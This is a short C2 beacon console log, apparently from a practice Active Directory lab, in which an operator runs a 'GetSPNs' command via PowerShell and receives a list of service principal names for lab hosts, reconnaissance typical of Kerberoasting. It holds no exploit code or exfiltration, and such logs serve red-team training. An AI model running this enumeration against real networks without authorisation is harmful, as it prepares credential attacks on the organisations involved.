 [23/07 20:51:55] an00byss [e11c559b] beacon > GetSPNs
[23/07 20:51:55] [*] Agent called server, sent [222 bytes]
[23/07 20:51:55] [+] Program C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe started with PID 1800 (output - with output)
[23/07 20:51:58] [+] Job [e11c559b] output:
kadmin/changepw
HTTP/eyrie.north.sevenkingdoms.local
CIFS/thewall.north.sevenkingdoms.local
HTTP/thewall.north.sevenkingdoms.local
MSSQLSvc/castelblack.north.sevenkingdoms.local
MSSQLSvc/castelblack.north.sevenkingdoms.local:1433
[23/07 20:51:58] [+] Job [e11c559b] finished
+--- Task [e11c559b] closed ----------------------------------------------------------+